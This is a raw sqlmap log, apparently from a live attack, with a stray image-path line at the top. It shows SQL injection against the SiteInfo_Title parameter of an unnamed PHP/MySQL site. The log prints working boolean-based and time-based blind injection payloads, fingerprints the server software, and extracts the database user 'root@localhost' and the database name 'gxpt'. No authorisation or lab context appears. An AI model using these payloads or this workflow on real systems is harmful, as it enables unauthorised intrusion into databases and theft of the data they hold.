 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SiteInfo_Title
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: SiteInfo_Title=-5440') OR (6107=6107)#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: SiteInfo_Title=111') AND 3054=BENCHMARK(5000000,MD5(0x796b4a49)) AN
D ('oDQh'='oDQh
---
[23:39:16] [INFO] testing MySQL
[23:39:17] [WARNING] reflective value(s) found and filtering out
[23:39:17] [INFO] confirming MySQL
[23:39:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[23:39:17] [INFO] fetching current user
[23:39:17] [INFO] resumed: root@localhost
current user: 'root@localhost'
[23:39:17] [INFO] fetching current database
[23:39:17] [INFO] resumed: gxpt
current database: 'gxpt'